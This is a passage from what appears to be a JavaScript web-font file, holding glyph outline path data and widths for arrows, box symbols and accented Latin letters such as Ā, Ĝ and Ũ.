50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},"\u2195":{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},"\u21a8":{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},"\u221f":{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},"\u2229":{"d":"129,-192v-88,0,-77,97,-76,192r-19,0r0,-106v0,-65,35,-100,95,-105v74,10,104,49,96,145r0,66r-19,0v1,-95,12,-192,-77,-192","w":258},"\u2261":{"d":"204,-172r0,19r-156,0r0,-19r156,0xm204,-112r0,19r-156,0r0,-19r156,0xm204,-53r0,20r-156,0r0,-20r156,0","w":187},"\u25a1":{"d":"49,-166r166,0r0,166r-166,0r0,-166xm62,-153r0,140r140,0r0,-140r-140,0","w":217},"\u25aa":{"d":"136,-160r0,82r-81,0r0,-82r81,0","w":127},"\u25ab":{"d":"136,-160r0,82r-81,0r0,-82r81,0xm123,-146r-55,0r0,54r55,0r0,-54","w":127},"\u25cf":{"d":"59,-102v0,-42,35,-77,77,-77v41,0,78,36,78,77v0,41,-37,78,-78,78v-41,0,-77,-37,-77,-78","w":217},"\u25e6":{"d":"52,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-20,-44,-44xm126,-119v0,-17,-14,-31,-30,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,30,-14,30,-31","w":127},"\uf004":{"d":"61,21v8,0,16,10,16,18v0,22,-16,44,-47,65r-3,-11v30,-23,30,-30,20,-57v0,-8,7,-15,14,-15","w":119},"\u0100":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm160,-256r82,0r-9,15r-81,0","w":223},"\u0101":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm85,-193r82,0r-9,15r-81,0","w":151},"\u0108":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm173,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":187},"\u0109":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm116,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u010a":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm174,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":187},"\u010b":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm120,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":122},"\u0112":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm144,-256r82,0r-9,15r-81,0","w":223},"\u0113":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm68,-193r82,0r-9,15r-81,0","w":122},"\u0114":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm182,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u0115":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm106,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":122},"\u0116":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm183,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u0117":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm111,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":122},"\u011c":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm188,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u011d":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm125,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u0120":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm193,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u0121":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm130,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":143},"\u0122":{"d":"223,-69v-18,1,-14,8,-21,25v0,2,-4,16,-11,44r-27,0r2,-8v-13,7,-26,11,-41,12r-6,13v29,4,21,32,2,45v-11,8,-25,13,-40,15r3,-10v21,0,50,-32,18,-39v-1,0,-2,1,-3,1r14,-24v-39,-1,-68,-32,-67,-77v2,-79,78,-159,165,-134v14,4,26,5,33,5v-6,22,-10,42,-10,61r-10,0v7,-36,-11,-60,-41,-60v-55,-1,-107,68,-107,126v0,56,50,82,94,53v5,-19,8,-31,8,-37v-1,-10,-14,-12,-28,-9v5,-22,44,-2,74,-11","w":223},"\u0123":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm121,-158v-7,1,-15,-9,-14,-16v0,-19,15,-38,43,-58r2,9v-28,21,-28,27,-18,52v1,8,-6,13,-13,13","w":143},"\u0124":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184xm200,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":244},"\u0125":{"d":"140,-14v9,-2,22,-14,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0v20,-68,27,-155,58,-211v11,-20,38,-37,66,-37v9,1,16,5,17,13v-5,25,-47,-1,-61,15v-14,27,-21,83,-30,118v19,-19,41,-41,68,-46v9,-2,15,6,15,15v-3,32,-28,85,-28,113v-1,4,2,5,4,6xm158,-309r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":158},"\u0126":{"d":"123,-197v-48,-3,-86,27,-61,62v0,7,-6,12,-12,12v-40,-29,11,-83,51,-83v9,0,28,-2,57,-2v-5,10,-11,25,-17,44r75,0v16,-44,40,-66,71,-66v16,0,32,6,32,19v-7,26,-28,-7,-38,-7v-13,0,-26,18,-39,54r35,0r-3,11r-36,0v-11,35,-23,82,-36,143v11,3,27,4,41,2r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-8,26,-22v7,-12,28,-82,41,-131r-39,0r3,-11r39,0xm138,-153v-6,21,-10,33,-10,35v31,0,56,-1,74,-3v5,-16,8,-26,10,-32r-74,0","w":244},"\u0127":{"d":"164,-133v0,34,-28,90,-28,113v0,4,1,6,4,6v5,0,16,-8,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0r43,-178r-27,0r3,-11r28,0v11,-34,40,-57,77,-59v10,0,17,4,17,13v0,25,-46,0,-60,14v-3,3,-8,14,-12,32r53,0r-3,11r-52,0r-17,76v13,-15,46,-44,68,-46v10,0,15,5,15,15","w":158},"\u0128":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm151,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":136},"\u0129":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm110,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":86},"\u012a":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm98,-256r82,0r-9,15r-81,0","w":136},"\u012b":{"d":"65,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-193r82,0r-9,15r-81,0","w":86},"\u012c":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm131,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":136},"\u012d":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm95,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":86},"\u012e":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm94,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":136},"\u012f":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4xm82,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":86},"\u0134":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228xm147,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u0135":{"d":"81,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32xm-40,77v8,-28,46,18,57,-11v18,-44,40,-155,53,-189v-7,-11,-16,3,-33,17r-6,-7v14,-16,38,-32,58,-36v11,1,11,10,7,22v-20,62,-33,152,-65,196v-12,16,-26,23,-45,23v-13,1,-26,-5,-26,-15","w":79},"\u0136":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113xm108,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":237},"\u0137":{"d":"195,68v-79,-3,-71,-102,-120,-144r-17,76r-26,0v20,-69,30,-149,57,-211v13,-18,35,-35,64,-36v11,0,19,3,19,13v-6,27,-56,-10,-66,25v-5,20,-17,71,-23,98v17,-18,33,-35,61,-37v13,0,21,10,21,23v-3,33,-36,49,-79,49v60,15,48,125,112,133v32,5,5,-32,26,-36v7,-1,13,7,12,15v0,18,-21,33,-41,32xm142,-118v0,-7,-5,-14,-12,-14v-11,0,-28,12,-51,37r-3,12v34,-1,64,-5,66,-35xm66,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":158},"\u0138":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17","w":158},"\u013b":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm91,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":208},"\u013c":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6xm28,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":86},"\u0145":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm120,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":252},"\u0146":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm65,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":165},"\u014a":{"d":"119,-198v-42,0,-87,27,-62,61v0,7,-5,13,-12,12v-9,-1,-14,-9,-14,-21v0,-46,54,-66,118,-62v-1,6,-3,13,-6,24v48,-56,120,-13,117,64v-4,85,-52,171,-134,175v-17,0,-39,-6,-40,-20v7,-28,29,7,44,6v66,-6,96,-87,98,-161v0,-38,-12,-76,-43,-76v-17,0,-33,13,-49,39v-17,73,-31,121,-41,147v14,3,27,4,40,1v2,21,-43,5,-58,9v-12,0,-24,1,-36,3r2,-10v34,-8,28,-10,40,-49v7,-22,18,-69,36,-142","w":242},"\u014b":{"d":"34,77v9,-28,48,19,59,-12v13,-36,42,-149,50,-184v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-123v-7,-13,-14,2,-32,17r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11r-8,35v7,-11,51,-49,68,-46v35,7,-1,62,-4,88v-20,62,-24,148,-92,152v-13,1,-24,-5,-26,-15","w":153},"\u014c":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm130,-256r82,0r-9,15r-81,0","w":216},"\u014d":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm81,-193r82,0r-9,15r-81,0","w":143},"\u014e":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm156,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":216},"\u014f":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm114,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":143},"\u0156":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm104,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":216},"\u0157":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm39,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":107},"\u015c":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm151,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":165},"\u015d":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm112,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":115},"\u0166":{"d":"172,0v-32,8,-70,-5,-104,3r3,-10v51,-7,35,-36,54,-90r-51,0r3,-11r51,0r21,-85v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-14,0,-19,-18,-19,-33v2,-50,48,-84,107,-84v14,0,68,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v0,32,-48,35,-88,31v-1,3,-8,32,-21,84r51,0r-3,11r-51,0v-6,24,-13,54,-21,89v17,2,29,2,44,-2","w":180},"\u0167":{"d":"129,-37v-32,24,-43,36,-73,42v-29,-7,-6,-54,-2,-80r-26,0r3,-11r26,0r10,-38r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0r-10,38r39,0r-3,11r-39,0v-2,22,-20,50,-1,56v19,-5,20,-9,45,-25","w":115},"\u0168":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm216,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":266},"\u0169":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm147,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":165},"\u016a":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm161,-256r82,0r-9,15r-81,0","w":266},"\u016b":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm94,-193r82,0r-9,15r-81,0","w":165},"\u016c":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136x